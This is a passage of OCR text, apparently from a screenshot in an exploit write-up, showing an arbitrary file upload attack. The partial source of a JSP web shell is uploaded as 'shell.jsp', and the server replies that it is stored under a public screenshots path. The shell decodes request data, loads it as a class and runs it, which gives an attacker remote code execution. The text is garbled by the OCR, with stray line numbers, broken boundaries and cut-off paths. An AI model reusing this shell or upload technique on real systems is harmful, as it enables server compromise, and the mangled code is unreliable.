 new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch
(Exception e2) {}}return value; }%><%try{byte[]
data=base64Decode(request.getParameter(pass));data=x(data, false);if
(session.getAttribute("payload")==null){session.setAttribute("payload",new
X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters
",data);java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();Object
f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(
pageContext);response.getWriter().write(md5.substring(0,16));f.toString();response.
getWriter().write(base64Encode(x(arrOut.toByteArray(),
true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}%>
21 -----------------------------55899122426109578811641 39172
22 Content-Disposition: form-data; name="original_filename"
23
24 shell.jsp
25 -----------------------------5589912242610957881164139172
26 Content-Disposition: form-data; name="projectKey"
27
28 screenshots/
29 -----------------------------5589912242610957881164139172--
9 {
"file_path":"http:// //uploadFile/screenshots//202109/25286E235094F752A9FD
"fileName":"1631155956496shell.jsp",
"oriFileName":"shell.jsp",
"fileSize":"2615",
"success":"true",
"fileFullURL":"/we e/screenshots//202109/25286E235094F752A9FDE0DDA5F2091D.jsp
"fileURL":"/uploadFile/screenshots//202109/25286E235094F752A9FDE0DDA5F2091D.jsp"
}